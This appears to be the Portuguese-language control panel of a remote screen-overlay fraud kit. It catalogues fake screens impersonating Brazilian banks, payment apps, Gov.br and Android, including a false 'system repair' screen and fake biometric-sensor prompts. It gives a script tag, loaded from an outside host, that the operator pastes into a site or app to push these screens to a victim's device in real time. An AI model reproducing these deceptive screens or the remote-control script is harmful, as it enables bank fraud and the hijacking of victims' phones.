 BLOCK SCREEN
PLAYFAKE
+ PENA
PENAS
Nenhum dispositivo conectado ainda.
CATEGORIAS DE ENGENHARIAS
TELAS ON 1
Tela preta global
Outras 145 telas
ANDROID 32 telas
Gov.br 26 telas
99PAY 25 telas
BANCO BV 25 telas
Decolar.com 25 telas
PAGBANK 25 telas
RECARGAPAY 25 telas
BANCO PAN 25 telas
Seu espaço pessoal
As categorias e engenharias oficiais são só para uso.
Crie suas próprias telas dentro de "Minhas telas".
Aproveite!
Block Screen
Catálogo de telas. Selecione uma categoria na lateral e ative o preset desejado de qualquer engenharia.
CÓDIGO MESTRE PAINEL Ativo agora: Tela preta Desativar tudo
<script src="https://sistema-telas.vercel.app/api/public/joystick/SEU-CODIGO.js" async></script>
Copiar
Cole este script uma única vez no site/app. Ele atualiza a tela em tempo real conforme você ativa/desativa um preset de qualquer engenharia.
Buscar telas por nome ou descrição...
Ordenar
+ Nova tela
145 telas em Outras Duração do timer (Android): 4min
android
FINALIZANDO
QUASE CONCLUÍDO!
O sistema está finalizando as correções e
restaurando a segurança do seu dispositivo.
Últimos ajustes em andamento.
ÚLTIMAS ETAPAS
Não interrompa — o processo está sendo concluído
com sucesso.
Removendo arquivos maliciosos... ✓
Restaurando configurações originais... ✓
Verificando integridade do sistema... ⌛
99
PAY
Para prosseguir, coloque o dedo no sensor
biométrico do seu aparelho.
TOQUE NO SENSOR DO APARELHO
(o mesmo usado para desbloquear)
agibank
Para prosseguir, coloque o dedo no sensor
biométrico do seu aparelho.
TOQUE NO SENSOR DO APARELHO
(o mesmo usado para desbloquear)
Seus dados estão protegidos com criptografia
android
Para prosseguir, coloque o dedo no sensor
biométrico do seu aparelho.
TOQUE NO SENSOR DO APARELHO
(o mesmo usado para desbloquear)
Seus dados estão protegidos com criptografia
banco
bmg
Para prosseguir, coloque o dedo no sensor
biométrico do seu aparelho.
TOQUE NO SENSOR DO APARELHO
(o mesmo usado para desbloquear)
Seus dados estão protegidos com criptografia